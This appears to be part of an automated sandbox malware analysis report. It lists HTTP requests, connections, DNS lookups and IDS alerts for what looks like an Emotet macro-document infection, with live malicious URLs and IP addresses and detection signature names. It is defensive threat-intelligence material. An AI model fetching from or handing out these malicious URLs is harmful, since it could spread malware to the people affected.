

3208 | iexplore.exe | GET | 301 | 149.255.62.63:80 | http://hockeystickz.com/45DPOD/WIRE/Personal | GB | html | 319 b | malicious |
3208 | iexplore.exe | GET | 200 | 149.255.62.63:80 | http://hockeystickz.com/45DPOD/WIRE/Personal/ | GB | document | 71.8 Kb | malicious |
3040 | powershell.exe | GET | 200 | 176.31.39.67:80 | http://www.fieradellamusica.it/4V/ | FR | executable | 132 Kb | malicious |
3040 | powershell.exe | GET | 301 | 176.31.39.67:80 | http://www.fieradellamusica.it/4V | FR | html | 332 b | malicious |
1860 | lpiograd.exe | GET | 200 | 136.56.103.201:80 | http://136.56.103.201/ | US | binary | 148 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2784 | AcroRd32.exe | 2.16.186.32:80 | acroipm2.adobe.com | Akamai International B.V. | — | whitelisted |
1360 | chrome.exe | 216.58.215.227:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
— | — | 2.18.233.74:443 | armmf.adobe.com | Akamai International B.V. | — | whitelisted |
2932 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
2508 | iexplore.exe | 149.255.62.63:80 | hockeystickz.com | Awareness Software Limited | GB | malicious |
1360 | chrome.exe | 172.217.168.74:443 | safebrowsing.googleapis.com | Google Inc. | US | whitelisted |
1360 | chrome.exe | 172.217.168.13:443 | accounts.google.com | Google Inc. | US | whitelisted |
1360 | chrome.exe | 149.255.62.63:80 | hockeystickz.com | Awareness Software Limited | GB | malicious |
1360 | chrome.exe | 172.217.168.4:443 | www.google.com | Google Inc. | US | whitelisted |
1360 | chrome.exe | 172.217.168.3:443 | www.google.de | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
hockeystickz.com |
| malicious |
armmf.adobe.com |
| whitelisted |
acroipm2.adobe.com |
| whitelisted |
ardownload2.adobe.com |
| whitelisted |
clientservices.googleapis.com |
| whitelisted |
www.gstatic.com |
| whitelisted |
www.google.de |
| whitelisted |
safebrowsing.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3208 | iexplore.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
2508 | iexplore.exe | Attempted User Privilege Gain | SC ATTEMPTED_USER Microsoft Word 2016 use after free attempt |
2508 | iexplore.exe | Potentially Bad Traffic | ET WEB_CLIENT SUSPICIOUS Possible Office Doc with Embedded VBA Project (Wide) |
2508 | iexplore.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
1360 | chrome.exe | Attempted User Privilege Gain | SC ATTEMPTED_USER Microsoft Word 2016 use after free attempt |
1360 | chrome.exe | Potentially Bad Traffic | ET WEB_CLIENT SUSPICIOUS Possible Office Doc with Embedded VBA Project (Wide) |
1360 | chrome.exe | Misc activity | SUSPICIOUS [PTsecurity] Download DOC file with VBAScript |
3040 | powershell.exe | A Network Trojan was detected | SC TROJAN_DOWNLOADER Generic Trojan Emotet downloader |
3040 | powershell.exe | A Network Trojan was detected | ET POLICY Terse Named Filename EXE Download - Possibly Hostile |
3040 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
4 ETPRO signatures available at the full report